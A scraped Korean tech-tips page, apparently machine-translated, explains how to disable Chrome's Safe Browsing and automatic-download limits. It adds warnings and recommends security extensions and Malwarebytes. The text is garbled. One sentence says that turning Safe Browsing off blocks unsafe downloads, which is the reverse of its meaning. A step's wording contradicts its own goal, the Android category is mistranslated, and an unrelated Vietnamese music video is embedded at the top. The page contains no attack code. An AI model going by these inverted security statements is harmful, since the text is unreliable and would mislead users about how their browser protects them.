

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ko.joecomp.com/how-unblock-downloads-chrome
body_size: 11076
content:
<!doctype html>

<html lang="ko" prefix="og: http://ogp.me/ns#">

<head>


<title>크롬에서 다운로드 차단을 해제하는 방법 (좋은 생각입니다) - 기계적 인조 인간 2026</title>
<meta charset="utf-8" />
<meta name="keywords" content="" />
<meta name="description" content="Google 크롬의 기본 제공 보안 기능은 특정 유형의 다운로드를 차단합니다. 이러한 제한을 해제하고 안전하게 탐색하는 방법은 다음과 같습니다." />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="robots" content="max-image-preview:large" />

<meta property="og:title" content="크롬에서 다운로드 차단을 해제하는 방법 (좋은 생각입니다) - 기계적 인조 인간 2026" />
<meta property="og:description" content="Google 크롬의 기본 제공 보안 기능은 특정 유형의 다운로드를 차단합니다. 이러한 제한을 해제하고 안전하게 탐색하는 방법은 다음과 같습니다." />
<meta property="og:site_name" content="Joe comp" />
<meta property="og:locale" content="ko-KO" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://ko.joecomp.com/how-unblock-downloads-chrome" />
<meta property="og:image" content="https://i.joecomp.com/chrome/109/how-unblock-downloads-chrome.png" />
<meta property="og:video" content="https://www.youtube.com/embed/rtviC6i42bc" />
<meta property="og:email" content="info@ko.joecomp.com" />
<meta property="og:phone_number" content="" />
<meta property="og:fax_number" content="" />

<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="크롬에서 다운로드 차단을 해제하는 방법 (좋은 생각입니다) - 기계적 인조 인간 2026" />
<meta name="twitter:description" content="Google 크롬의 기본 제공 보안 기능은 특정 유형의 다운로드를 차단합니다. 이러한 제한을 해제하고 안전하게 탐색하는 방법은 다음과 같습니다." />
<meta name="twitter:image" content="https://i.joecomp.com/chrome/109/how-unblock-downloads-chrome.png" />

<link rel="canonical" href="https://ko.joecomp.com/how-unblock-downloads-chrome" />
<link rel="icon" type="image/png" sizes="16x16" href="https://joecomp.com/template/herald/favicon.png" />
<link rel="alternate" type="application/rss+xml" href="https://ko.joecomp.com/rss/" />

<link rel="dns-prefetch" href="https://fonts.googleapis.com" />
<link rel="dns-prefetch" href="https://s.w.org" />

<script data-ad-client="ca-pub-1427824399252755" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script src="https://sdk.adlook.tech/inventory/core.js" async type="text/javascript"></script>
</head>

<body class="post-template-default single single-post single-format-standard chrome herald-boxed">

﻿
<header id="header" class="herald-site-header">

<div class="header-top hidden-xs hidden-sm">
<div class="container">
<div class="row">
<div class="col-lg-12">

</div>
</div>
</div>
</div>
<div class="header-middle herald-header-wraper hidden-xs hidden-sm">
<div class="container">
<div class="row">
<div class="col-lg-12 hel-el">

<div class="hel-l herald-go-hor">
<div class="site-branding">
<span class="site-title h1"><a href="/" title="집" rel="home"><img class="herald-logo" src="https://i.joecomp.com/logo/main_logo.png" alt="Logo ko.joecomp.com" title="Logo ko.joecomp.com" /></a></span>
</div>
</div>

<div class="hel-r herald-go-hor" style="position: absolute; top: 15px; opacity: 1;">

<div class="herald-ad hidden-xs">

</div>
</div>

</div>
</div>
</div>
</div>
<div class="header-bottom herald-header-wraper hidden-sm hidden-xs">

<div class="container">
<div class="row">
<div class="col-lg-12 hel-el">

<div class="hel-l">
<nav class="main-navigation herald-menu">
<ul id="menu-herald-main" class="menu">
<li class="menu-item"><a href="/" title="집" rel="home">집</a></ul>
</nav>
<nav class="main-navigation herald-menu">
<ul id="menu-herald-main" class="menu">
<li class="menu-item"><a href="/components/1" title="구성 요소" rel="category tag">구성 요소</a></ul>
</nav><nav class="main-navigation herald-menu">
<ul id="menu-herald-main" class="menu">
<li class="menu-item"><a href="/websites/1" title="웹 사이트" rel="category tag">웹 사이트</a></ul>
</nav><nav class="main-navigation herald-menu">
<ul id="menu-herald-main" class="menu">
<li class="menu-item"><a href="/car-tech/1" title="Car-tech" rel="category tag">Car-tech</a></ul>
</nav><nav class="main-navigation herald-menu">
<ul id="menu-herald-main" class="menu">
<li class="menu-item"><a href="/windows/1" title="Windows" rel="category tag">Windows</a></ul>
</nav>

</div>
<div class="hel-r"></div>
</div>

</div>
</div>
</div>

<div class="header-trending hidden-xs hidden-sm">
<div class="container">
<div class="row">
<div class="col-lg-12 col-md-12">
<div class="row" data-col="6">
<div class="col-lg-2 col-md-2">
<div class="herald-post-thumbnail">
<a href="/10212511-best-programming-tools-for-tutoring-kids" title="자녀 과외를 위한 최고의 프로그래밍 도구" rel="bookmark"><img src="https://i.joecomp.com/img/images/001/image-01-6.jpg" alt="자녀 과외를 위한 최고의 프로그래밍 도구" title="자녀 과외를 위한 최고의 프로그래밍 도구" class="attachment-thumbnail size-thumbnail wp-post-image" style="height:50px;width:50px;overflow:hidden" /></a>
</div>
<h4 class="h6"><a href="/10212511-best-programming-tools-for-tutoring-kids" title="자녀 과외를 위한 최고의 프로그래밍 도구" rel="bookmark">자녀 과외를 위한 최고의 프로그래밍 도구</a></h4>
</div><div class="col-lg-2 col-md-2">
<div class="herald-post-thumbnail">
<a href="/10212551-3-best-gui-enabled-usb-image-writer-tools-on-linux" title="Linux에서 최고의 GUI 지원 USB 이미지 기록기 도구 3개" rel="bookmark"><img src="https://i.joecomp.com/img/images/001/image-01.jpg" alt="Linux에서 최고의 GUI 지원 USB 이미지 기록기 도구 3개" title="Linux에서 최고의 GUI 지원 USB 이미지 기록기 도구 3개" class="attachment-thumbnail size-thumbnail wp-post-image" style="height:50px;width:50px;overflow:hidden" /></a>
</div>
<h4 class="h6"><a href="/10212551-3-best-gui-enabled-usb-image-writer-tools-on-linux" title="Linux에서 최고의 GUI 지원 USB 이미지 기록기 도구 3개" rel="bookmark">Linux에서 최고의 GUI 지원 USB 이미지 기록기 도구 3개</a></h4>
</div><div class="col-lg-2 col-md-2">
<div class="herald-post-thumbnail">
<a href="/10212552-10-best-useful-gutenberg-blocks-plugins-for-wordpress" title="워드프레스에 가장 유용한 구텐베르크 차단 플러그인 10개" rel="bookmark"><img src="https://i.joecomp.com/img/images/001/image-02.jpg" alt="워드프레스에 가장 유용한 구텐베르크 차단 플러그인 10개" title="워드프레스에 가장 유용한 구텐베르크 차단 플러그인 10개" class="attachment-thumbnail size-thumbnail wp-post-image" style="height:50px;width:50px;overflow:hidden" /></a>
</div>
<h4 class="h6"><a href="/10212552-10-best-useful-gutenberg-blocks-plugins-for-wordpress" title="워드프레스에 가장 유용한 구텐베르크 차단 플러그인 10개" rel="bookmark">워드프레스에 가장 유용한 구텐베르크 차단 플러그인 10개</a></h4>
</div><div class="col-lg-2 col-md-2">
<div class="herald-post-thumbnail">
<a href="/10212553-3-more-voip-alternatives-to-skype" title="3 스카이프에 대한 더 많은 VoIP 대안" rel="bookmark"><img src="https://i.joecomp.com/img/images/001/image-03.jpg" alt="3 스카이프에 대한 더 많은 VoIP 대안" title="3 스카이프에 대한 더 많은 VoIP 대안" class="attachment-thumbnail size-thumbnail wp-post-image" style="height:50px;width:50px;overflow:hidden" /></a>
</div>
<h4 class="h6"><a href="/10212553-3-more-voip-alternatives-to-skype" title="3 스카이프에 대한 더 많은 VoIP 대안" rel="bookmark">3 스카이프에 대한 더 많은 VoIP 대안</a></h4>
</div><div class="col-lg-2 col-md-2">
<div class="herald-post-thumbnail">
<a href="/10212554-academix-gnulinux" title="Academix GNU/리눅스" rel="bookmark"><img src="https://i.joecomp.com/img/images/001/image-04.jpg" alt="Academix GNU/리눅스" title="Academix GNU/리눅스" class="attachment-thumbnail size-thumbnail wp-post-image" style="height:50px;width:50px;overflow:hidden" /></a>
</div>
<h4 class="h6"><a href="/10212554-academix-gnulinux" title="Academix GNU/리눅스" rel="bookmark">Academix GNU/리눅스</a></h4>
</div><div class="col-lg-2 col-md-2">
<div class="herald-post-thumbnail">
<a href="/10212556-tools-to-access-the-linux-file-system-from-windows" title="Windows에서 Linux 파일 시스템에 액세스하는 도구" rel="bookmark"><img src="https://i.joecomp.com/img/images/001/image-05.jpg" alt="Windows에서 Linux 파일 시스템에 액세스하는 도구" title="Windows에서 Linux 파일 시스템에 액세스하는 도구" class="attachment-thumbnail size-thumbnail wp-post-image" style="height:50px;width:50px;overflow:hidden" /></a>
</div>
<h4 class="h6"><a href="/10212556-tools-to-access-the-linux-file-system-from-windows" title="Windows에서 Linux 파일 시스템에 액세스하는 도구" rel="bookmark">Windows에서 Linux 파일 시스템에 액세스하는 도구</a></h4>
</div>
</div>
</div>
</div>
</div>
</div>
</header>

<div style="text-align:center;padding-top:10px;padding-bottom:10px">

<script src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" async></script>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1427824399252755" data-ad-slot="4666997854" data-ad-format="link"></ins>
<script>(adsbygoogle=window.adsbygoogle||[]).push({});</script>
</div>

<div id="sticky-header" class="herald-header-sticky herald-header-wraper herald-slide hidden-xs hidden-sm">
<div class="container">

<div class="row">
<div class="col-lg-12 hel-el"></div>
</div>
</div>
</div>

<div id="herald-responsive-header" class="herald-responsive-header herald-slide hidden-lg hidden-md">
<div class="container">
<div class="herald-nav-toggle"><i class="fa fa-bars"></i></div>
<div class="site-branding mini">
<span class="site-title h1"><a href="/" title="집" rel="home"><img class="site-branding mini" src="https://i.joecomp.com/logo/logo_mini.png" alt="Logo ko.joecomp.com" title="Logo ko.joecomp.com" /></a></span>
</div>

</div>
</div>

<div class="herald-mobile-nav herald-slide hidden-lg hidden-md">
<ul id="menu-herald-main-2" class="herald-mob-nav">
<li class="menu-item"><a href="/" title="집" rel="home">집</a>
<nav class="main-navigation herald-menu">
<ul id="menu-herald-main" class="menu">
<li class="menu-item"><a href="/components/1" title="구성 요소" rel="category tag">구성 요소</a></ul>
</nav><nav class="main-navigation herald-menu">
<ul id="menu-herald-main" class="menu">
<li class="menu-item"><a href="/websites/1" title="웹 사이트" rel="category tag">웹 사이트</a></ul>
</nav><nav class="main-navigation herald-menu">
<ul id="menu-herald-main" class="menu">
<li class="menu-item"><a href="/car-tech/1" title="Car-tech" rel="category tag">Car-tech</a></ul>
</nav><nav class="main-navigation herald-menu">
<ul id="menu-herald-main" class="menu">
<li class="menu-item"><a href="/windows/1" title="Windows" rel="category tag">Windows</a></ul>
</nav>
</ul>
</div>
<div id="content" class="herald-site-content herald-slide">
<div class="herald-section container">
<div class="herald-single post type-post status-publish format-standard has-post-thumbnail hentry category-sports">
<div class="row">
<div class="col-lg-9 col-md-9 col-mod-single col-mod-main">
<div class="row">
<div class="col-lg-2 col-md-2 col-sm-2 hidden-xs herald-left">

<div class="entry-meta-wrapper">


</div>

</div>

<div class="col-lg-10 col-md-10 col-sm-10">

<div class="entry-header">

<span class="meta-category"><a href="/android/1" class="herald-cat-5">기계적 인조 인간</a></span>

<h1 class="entry-title h1">크롬에서 다운로드 차단을 해제하는 방법 (좋은 생각입니다)</h1>

</div>

<div class="entry-content herald-entry-content">


<h2>Đếm Ngày Xa Em | Only C ft. Lou Hoàng | Official MV | Nhạc trẻ mới hay tuyển chọn</h2>
<figure class="video" itemscope itemtype="https://schema.org/VideoObject">
<link itemprop="url" href="https://www.youtube.com/embed/rtviC6i42bc" />
<link itemprop="contentUrl" href="https://www.youtube.com/embed/rtviC6i42bc" />
<link itemprop="thumbnailUrl" href="" />
<meta itemprop="uploadDate" content="" />
<meta itemprop="name" content="Đếm Ngày Xa Em | Only C ft. Lou Hoàng | Official MV | Nhạc trẻ mới hay tuyển chọn" />
<meta itemprop="description" content="Đếm Ngày Xa Em | Only C ft. Lou Hoàng | Official MV | Nhạc trẻ mới hay tuyển chọn" />
<iframe class="g-youtube" src="https://www.youtube.com/embed/rtviC6i42bc" loading="lazy" allowfullscreen="allowfullscreen"></iframe>
<figcaption>Đếm Ngày Xa Em | Only C ft. Lou Hoàng | Official MV | Nhạc trẻ mới hay tuyển chọn</figcaption>
</figure>

<div class="ag-box">

<center>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755" crossorigin="anonymous"></script>
<ins class="adsbygoogle" style="display:inline-block;width:580px;height:400px" data-ad-client="ca-pub-1427824399252755" data-ad-slot="3871104749"></ins>
<script>(adsbygoogle=window.adsbygoogle||[]).push({});</script>
<div id="adlk-embed-1"></div>
</center>
</div>

<h2>차례:</h2>
<ul><li><a href="#menu-1">고급 사용자를위한 11 숨겨진 Google 크롬 기능</a></li><li><a href="#menu-2">잠재적으로 안전하지 않은 다운로드 차단 해제</a></li><li><a href="#menu-3">자동 다운로드 차단 해제</a></li><li><a href="#menu-4">#보안</a></li><li><a href="#menu-5">안전 유지</a></li><li><a href="#menu-6">Avast 온라인 보안</a></li><li><a href="#menu-7">McAfee SECURE Safe Browsing</a></li><li><a href="#menu-8">Malwarebytes</a></li><li><a href="#menu-9">Google 크롬의 개인 정보 및 보안을위한 7 가지 팁</a></li><li><a href="#menu-10">조심해!</a></li></ul>
<article itemscope itemtype="https://schema.org/Article">
<meta itemprop="name" content="크롬에서 다운로드 차단을 해제하는 방법 (좋은 생각입니다)" />
<meta itemprop="headline" content="크롬에서 다운로드 차단을 해제하는 방법 (좋은 생각입니다)" />
<meta itemprop="keywords" content="" />
<meta itemprop="description" content="Google 크롬의 기본 제공 보안 기능은 특정 유형의 다운로드를 차단합니다. 이러한 제한을 해제하고 안전하게 탐색하는 방법은 다음과 같습니다." />
<meta itemprop="isBasedOnUrl" content="https://ko.joecomp.com/how-unblock-downloads-chrome" />
<meta itemprop="image" content="https://i.joecomp.com/chrome/109/how-unblock-downloads-chrome.png" />
<meta itemprop="mainEntityOfPage" content="https://ko.joecomp.com/how-unblock-downloads-chrome" />
<meta itemprop="inLanguage" content="ko" />
<meta itemprop="typicalAgeRange" content="12+" />
<meta itemprop="dateCreated" datetime="" />
<meta itemprop="dateModified" datetime="" />
<meta itemprop="datePublished" datetime="" />

<div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:none">
<meta itemprop="name" content="admin" />
</div>

<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none">
<meta itemprop="name" content="Anonim" />
<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display:none">
<img src="" loading="lazy" alt="Anonim" title="Anonim" itemprop="url image" />
</div>
</div>

<div itemprop="articleBody" id="dom_article_body">
<!-- google_ad_section_start -->
<p>Chrome이 10 년 전 처음 데뷔했을 때 보안 측면에서 너무 좋은 것으로 간주되지 않았습니다. 확장 프로그램이 불법적으로 사용되어 홈페이지를 가로 챌 때를 알지 못했습니다. 하지만 이제는 바뀌 었습니다. 유해한 소프트웨어 검색 및 격리 된 사이트 프로세스와 같은 다양한 보호 수단은 가장 안전한 브라우저 중 하나 일 가능성이 높습니다.</p>
<noscript>
<p><img src='//i.joecomp.com/img/chrome/109/how-to-unblock-downloads-in-chrome-and-is-it-a-good-idea.jpg'></p>

<center>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755" crossorigin="anonymous"></script>
<ins class="adsbygoogle" style="display:inline-block;width:580px;height:400px" data-ad-client="ca-pub-1427824399252755" data-ad-slot="3871104749"></ins>
<script>(adsbygoogle=window.adsbygoogle||[]).push({});</script>
<div id="adlk-embed-1"></div>
</center></noscript>
<p><img src='//i.joecomp.com/img/chrome/109/how-to-unblock-downloads-in-chrome-and-is-it-a-good-idea_1.jpg'></p>
<p>Chrome은 악성 코드로부터 시스템을 보호하는 데 적극적으로 기여합니다. 기본적으로 컴퓨터에 다운로드하는 것이 안전하지 않다고 판단되는 파일을 차단합니다. 안타깝게도 이는 신뢰할 수있는 사이트가 아닌 특정 사이트에서 파일을 다운로드 할 수 없다는 것을 의미합니다.</p>

<center>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755" crossorigin="anonymous"></script>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1427824399252755" data-ad-slot="4175470618" data-ad-format="auto" data-full-width-responsive="true"></ins>
<script>(adsbygoogle=window.adsbygoogle||[]).push({});</script>
<div id="adlk-embed-1"></div>
</center><p>동일한 소스에서 자동으로 다운로드되는 Chrome을 차단하는 방법도 있습니다. 때때로 그것은 매우 성가시다. 이러한 보안 기능을 해제하는 것은 좋은 생각이 아니지만 바람에주의를 기울이고 어떻게 할 수 있는지 살펴 보겠습니다.</p>
<h6> 또한</h6>
<noscript>
<p><img src='//i.joecomp.com/img/chrome/208/why-chrome-is-asking-for-sync-passphrase-and-how-to-fix-that_34.jpg'></p>

<center>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755" crossorigin="anonymous"></script>
<ins class="adsbygoogle" style="display:inline-block;width:580px;height:400px" data-ad-client="ca-pub-1427824399252755" data-ad-slot="3871104749"></ins>
<script>(adsbygoogle=window.adsbygoogle||[]).push({});</script>
<div id="adlk-embed-1"></div>
</center></noscript>
<p><img src='//i.joecomp.com/img/chrome/208/why-chrome-is-asking-for-sync-passphrase-and-how-to-fix-that_35.jpg'></p>
<a id="menu-1"></a>
<h2>고급 사용자를위한 11 숨겨진 Google 크롬 기능</h2>
</aside>
<a id="menu-2"></a>
<h2>잠재적으로 안전하지 않은 다운로드 차단 해제</h2>
<p>Chrome은 안전 브라우징이라는 통합 기능을 사용하여 알려진 피싱 사이트 및 악성 다운로드로부터 사용자를 보호합니다. 이 기능을 해제하면 브라우저가 안전하지 않다고 판단되는 다운로드를 차단합니다.</p>

<center>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755" crossorigin="anonymous"></script>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1427824399252755" data-ad-slot="4175470618" data-ad-format="auto" data-full-width-responsive="true"></ins>
<script>(adsbygoogle=window.adsbygoogle||[]).push({});</script>
<div id="adlk-embed-1"></div>
</center><p>안전 브라우징을 사용하지 않고 온라인 위협에 노출되기 쉽기 때문에 제한된 다운로드를 차단 해제하면서 기능을 해제하는 것만 고려하십시오.</p>
<p><strong>1 단계:</strong> Chrome 메뉴 (오른쪽 상단의 점 3 개 아이콘 클릭)를 연 다음 설정을 클릭합니다.</p>
<noscript>
<p><img src='//i.joecomp.com/img/chrome/109/how-to-unblock-downloads-in-chrome-and-is-it-a-good-idea_2.jpg'></p>

<center>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755" crossorigin="anonymous"></script>
<ins class="adsbygoogle" style="display:inline-block;width:580px;height:400px" data-ad-client="ca-pub-1427824399252755" data-ad-slot="3871104749"></ins>
<script>(adsbygoogle=window.adsbygoogle||[]).push({});</script>
<div id="adlk-embed-1"></div>
</center></noscript>
<p><img src='//i.joecomp.com/img/chrome/109/how-to-unblock-downloads-in-chrome-and-is-it-a-good-idea_3.jpg'></p>
<p><strong>2 단계:</strong> 설정 페이지를 아래로 스크롤 한 다음 고급을 클릭합니다.</p>
<noscript>
<p><img src='//i.joecomp.com/img/chrome/109/how-to-unblock-downloads-in-chrome-and-is-it-a-good-idea_4.jpg'></p>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755" crossorigin="anonymous"></script>
<ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-1427824399252755" data-ad-slot="5787935184"></ins>
<script>(adsbygoogle=window.adsbygoogle||[]).push({});</script>
<div id="adlk-embed-1"></div></noscript>
<p><img src='//i.joecomp.com/img/chrome/109/how-to-unblock-downloads-in-chrome-and-is-it-a-good-idea_5.jpg'></p>
<p><strong>3 단계:</strong> 개인 정보 보호 및 보안 섹션 아래에서 세이프 브라우징 옆의 스위치를 끕니다. 그리고 당신은 잘 가게됩니다.</p>
<noscript>
<p><img src='//i.joecomp.com/img/chrome/109/how-to-unblock-downloads-in-chrome-and-is-it-a-good-idea_6.jpg'></p>

<center>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755" crossorigin="anonymous"></script>
<ins class="adsbygoogle" style="display:inline-block;width:580px;height:400px" data-ad-client="ca-pub-1427824399252755" data-ad-slot="3871104749"></ins>
<script>(adsbygoogle=window.adsbygoogle||[]).push({});</script>
<div id="adlk-embed-1"></div>
</center></noscript>
<p><img src='//i.joecomp.com/img/chrome/109/how-to-unblock-downloads-in-chrome-and-is-it-a-good-idea_7.jpg'></p>
<p>Chrome은 변경 한 후 다운로드를 차단하지 않습니다. 또한 개인 정보를 피싱하거나 다른 방법으로 브라우저를 감염시킬 수있는 잠재적으로 손상되거나 악의적 인 사이트를 경고하지 않습니다.</p>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755" crossorigin="anonymous"></script>
<ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-1427824399252755" data-ad-slot="5787935184"></ins>
<script>(adsbygoogle=window.adsbygoogle||[]).push({});</script>
<div id="adlk-embed-1"></div> <strong>보안 경고:</strong> 온라인 서핑을하는 동안 필요한 보안 예방 조치를 취하는 것이 중요합니다. 가능한 보안 위협에 대비하여 보안을 유지할 수 있도록 보안 확장 프로그램 사용을 고려하십시오. 자세한 내용은 &#39;안전 유지&#39;섹션으로 스크롤하십시오.
<p>안전하지 않은 다운로드를 나중에 차단하려면 Chrome 설정 패널로 돌아가 세이프 브라우징 옆의 스위치를 켭니다.</p>
<a id="menu-3"></a>
<h2>자동 다운로드 차단 해제</h2>
<p>연속적으로 여러 번 다운로드를 수행하는 사이트 (예: 파일 변환 사이트)에서는 기본 제공되는 콘텐츠 제한으로 인해 문제가 발생할 수 있습니다. 웹 사이트가 다른 파일과 함께 자동으로 맬웨어를 다운로드하지 못하도록하기위한 조치입니다.</p>
<p>이 제한 사항을 제거 할 수는 있지만 사이트를 적극적으로 허용 목록에 추가하지 않으면 다운로드를 시작할 때 Chrome에서 귀하의 허락을 요구합니다.</p>
<p><strong>1 단계:</strong> Chrome 설정 패널에서 고급을 클릭 한 다음 개인 정보 및 보안 아래의 콘텐츠 설정 옵션을 클릭합니다.</p>
<noscript>
<p><img src='//i.joecomp.com/img/chrome/109/how-to-unblock-downloads-in-chrome-and-is-it-a-good-idea_8.jpg'></p>
</noscript>
<p><img src='//i.joecomp.com/img/chrome/109/how-to-unblock-downloads-in-chrome-and-is-it-a-good-idea_9.jpg'></p>
<p><strong>2 단계:</strong> 콘텐츠 설정 화면을 아래로 스크롤 한 다음 자동 다운로드를 클릭합니다.</p>
<noscript>
<p><img src='//i.joecomp.com/img/chrome/109/how-to-unblock-downloads-in-chrome-and-is-it-a-good-idea_10.jpg'></p>
</noscript>
<p><img src='//i.joecomp.com/img/chrome/109/how-to-unblock-downloads-in-chrome-and-is-it-a-good-idea_11.jpg'></p>
<p><strong>3 단계:</strong> &#39;사이트에서 여러 파일을 자동으로 다운로드 할 수 없도록 설정&#39;옆의 스위치를 켭니다.</p>
<noscript>
<p><img src='//i.joecomp.com/img/chrome/109/how-to-unblock-downloads-in-chrome-and-is-it-a-good-idea_12.jpg'></p>
</noscript>
<p><img src='//i.joecomp.com/img/chrome/109/how-to-unblock-downloads-in-chrome-and-is-it-a-good-idea_13.jpg'></p>
<p>&#39;사이트가 첫 번째 파일 다음에 자동으로 파일을 다운로드하려고 할 때 확인 (권장)&#39;이라고 읽어야합니다.</p>
<p><strong>4 단계:</strong> 이제 Chrome에서 사이트에서 자동 다운로드를 수행해야합니다. 그러나 사이트에서 다운로드를 시작할 때마다 권한을 요청하는 메시지가 표시됩니다.</p>
<noscript>
<p><img src='//i.joecomp.com/img/chrome/109/how-to-unblock-downloads-in-chrome-and-is-it-a-good-idea_14.jpg'></p>
</noscript>
<p><img src='//i.joecomp.com/img/chrome/109/how-to-unblock-downloads-in-chrome-and-is-it-a-good-idea_15.jpg'></p>
<p>그것이 번거 로움이된다면 허용 옆에있는 추가 버튼을 클릭 한 다음 허용 목록에 추가 할 사이트의 URL을 추가하십시오.</p>
<noscript>
<p><img src='//i.joecomp.com/img/chrome/109/how-to-unblock-downloads-in-chrome-and-is-it-a-good-idea_16.jpg'></p>
</noscript>
<p><img src='//i.joecomp.com/img/chrome/109/how-to-unblock-downloads-in-chrome-and-is-it-a-good-idea_17.jpg'></p>
<p>세이프 브라우징을 사용 중지 한 것처럼 완전히 신뢰하는 사이트에서만 자동 다운로드를 허용합니다.</p>
<h6> 또한</h6>
<a id="menu-4"></a>
<h2>#보안</h2>
보안 기사 페이지를 보려면 여기를 클릭하십시오. </aside>
<a id="menu-5"></a>
<h2>안전 유지</h2>
<p>안전하지 않은 다운로드에 대한 제한을 제거하는 것은 멀웨어의 양이 매일 늘어나는 것을 고려할 때 가장 현명하지 않습니다. 세이프 브라우징을 해제하고 자동 다운로드를 무기한으로 활성화하여 보안 상태를 유지하려는 경우 보안 확장 또는 맬웨어 제거 유틸리티 사용을 고려하십시오. 몇 가지를 살펴 보겠습니다.</p>
<a id="menu-6"></a>
<h2>Avast 온라인 보안</h2>
<p>Chrome 웹 스토어에서 1 천만 명이 넘는 사용자와 4.4 성급 등급으로 Abast Online Security에 문제가 생길 수 없습니다. Chrome에 확장 프로그램을 추가 한 후 URL 표시 줄 옆에있는 아이콘을 클릭하면 사이트가 손상되었는지 여부를 쉽게 확인할 수 있습니다. 또한 특정 사이트에 대해 어떻게 생각하는지에 대한 피드백을 통해 Avast 커뮤니티에 기여할 수 있습니다.</p>
<noscript>
<p><img src='//i.joecomp.com/img/chrome/109/how-to-unblock-downloads-in-chrome-and-is-it-a-good-idea_18.jpg'></p>
</noscript>
<p><img src='//i.joecomp.com/img/chrome/109/how-to-unblock-downloads-in-chrome-and-is-it-a-good-idea_19.jpg'></p>
<p>이 확장 프로그램은 검색 엔진 결과도 모니터링하며, 특정 사이트가 악의적 인 의도를 가지고있는 경우 즉시 발견 할 수 있습니다. 방문하기 쉬운 사이트에는 초록색 체크 표시가 나타납니다.</p>
<noscript>
<p><img src='//i.joecomp.com/img/chrome/109/how-to-unblock-downloads-in-chrome-and-is-it-a-good-idea_20.jpg'></p>
</noscript>
<p><img src='//i.joecomp.com/img/chrome/109/how-to-unblock-downloads-in-chrome-and-is-it-a-good-idea_21.jpg'></p>
<p>또한 Avast Online Security는 광고, 추적기 및 피싱 시도를 차단하는 기능과 같은 다양한 추가 옵션에 대한 액세스를 제공합니다.</p>
<p>Avast 온라인 보안</p>
<a id="menu-7"></a>
<h2>McAfee SECURE Safe Browsing</h2>
<p>McAfee SECURE Safe Browsing은 사이트가 안전한지 아닌지를 결정하는 환상적인 확장 프로그램입니다. McAfee SECURE Safe Browsing 아이콘을 한 번 클릭하면 멀웨어, 피싱의도, 암호화 및 인기에 대한 다양한 보안 메트릭이 제공됩니다. 물론 사이트가 안전한지 여부를 나타내는 큰 녹색 배너.</p>
<noscript>
<p><img src='//i.joecomp.com/img/chrome/109/how-to-unblock-downloads-in-chrome-and-is-it-a-good-idea_22.jpg'></p>
</noscript>
<p><img src='//i.joecomp.com/img/chrome/109/how-to-unblock-downloads-in-chrome-and-is-it-a-good-idea_23.jpg'></p>
<p>Avast Online Security와 관련된 추가 정보를 원하지 않으면 McAfee SECURE Safe Browsing이 가장 좋은 방법입니다.</p>
<p>McAfee SECURE Safe Browsing</p>
<a id="menu-8"></a>
<h2>Malwarebytes</h2>
<p>파일을 다운로드 한 후에는 파일을 열기 전에 악성 코드가 있는지 확인해야합니다. 예, Windows Defender가 있지만 대신 간단하고 효율적인 효율적인 악성 프로그램 제거 도구를 사용하려면 Malwarebytes를 설치하십시오. 무료이며 다운로드 한 파일의 악성 코드를 탐지하는 놀라운 기능을 수행합니다.</p>
<p>파일을 열기 전에 파일을 마우스 오른쪽 단추로 클릭 한 다음 Malwarebytes로 스캔을 선택하십시오. 검사 결과가 모두 양호 해지면 대개는 확신을 가지고 열 수 있습니다. Chrome의 세이프 브라우징 기능이 켜져있는 상태에서 차단되는 파일에서이 작업을 수행하는 것이 중요합니다.</p>
<noscript>
<p><img src='//i.joecomp.com/img/chrome/109/how-to-unblock-downloads-in-chrome-and-is-it-a-good-idea_24.jpg'></p>
</noscript>
<p><img src='//i.joecomp.com/img/chrome/109/how-to-unblock-downloads-in-chrome-and-is-it-a-good-idea_25.jpg'></p>
<p>Malwarebytes는 악성 사이트에 대한 실시간 웹 보호 기능이 포함 된 Premium 버전의 무료 14 ​​일 평가판도 제공합니다. 하지만 Chrome의 세이프 브라우징 및 자동 다운로드 제한을 해제하여 안전을 유지하기 만하면되므로 무료 버전으로 충분합니다.</p>
<p>Malwarebytes 다운로드</p>
<h6> 또한</h6>
<noscript>
<p><img src='//i.joecomp.com/img/chrome/843/what-is-allow-chrome-sign-in-and-should-you-disable-it_10.jpg'></p>
</noscript>
<p><img src='//i.joecomp.com/img/chrome/843/what-is-allow-chrome-sign-in-and-should-you-disable-it_11.jpg'></p>
<a id="menu-9"></a>
<h2>Google 크롬의 개인 정보 및 보안을위한 7 가지 팁</h2>
</aside>
<a id="menu-10"></a>
<h2>조심해!</h2>
<p>따라서 잠재적으로 안전하지 않거나 자동 다운로드 될 수있는 Chrome에 대한 제한 사항을 우회하는 방법에 대해 알아야합니다. 다시 한 번 이러한 보안 조치를 해제하면주의를 기울이십시오.</p>
<p>일반적으로 Windows Defender는 다운로드 후 곧바로 실행 한 무고한 모양의 악의적 인 실행 파일로부터 본격적인 맬웨어 감염을 막을 수 있습니다.</p>
<p>따라서 확장 프로그램이나 멀웨어 스캐너를 사용해야합니다. 사이트 나 파일이 안전하지 않은지 확실하게 알 수 없습니다.</p>
